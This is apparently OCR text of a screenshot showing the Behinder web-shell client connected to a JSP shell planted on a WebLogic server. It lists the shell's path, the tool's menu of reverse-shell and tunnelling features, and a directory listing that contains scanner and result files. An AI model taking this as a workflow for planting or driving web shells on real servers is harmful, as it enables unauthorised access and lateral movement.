 http://172.19.209.49:7005/ws_utc/css/config/keystore/zxc.jsp
URL: http://172.19.209.49:7005/ws_utc/css/config/keystore/zxc.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/home/netuser/weblogic/Oracle/Middleware/user_projects/domains/base_domain/ >ls
1.sh
autodeploy
bin
common
config
console-ext
derby.log
derbyShutdown.log
edit.lok
fileRealm.properties
fscan_386
init-info
lib
nodemanager
orchestration
original
pending
resources
result.txt
Script1666692235643.py
security
servers
shutdown-AdminServer.py
startWebLogic.sh
tmp
/home/netuser/weblogic/Oracle/Middleware/user_projects/domains/base_domain/ >
[+]命令执行成功。 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond